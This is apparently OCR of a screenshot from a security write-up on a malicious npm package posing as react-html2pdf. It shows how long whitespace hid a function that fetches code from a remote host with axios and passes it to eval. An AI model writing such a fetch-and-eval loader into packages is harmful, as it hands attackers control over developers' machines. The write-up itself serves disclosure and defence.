
"homepage"
: 
"https://github.com/pdec9690/react-
html2pdf#readme"
"dependencies"
"request"
: 
"^2.88.2"
"sqlite3"
: 
"^5.1.7"
It’s easy to miss, but there’s something wrong here.
Did you notice the horizontal scroll bar? What is it
trying to hide? We scrolled to the side, and there
was our answer.
Here’s the prettified version of the code.
function
html2pdf
(
) 
    (
async
 () => 
eval
((
await
axios.get(
"https://ipcheck-
production.up.railway[.]app/106"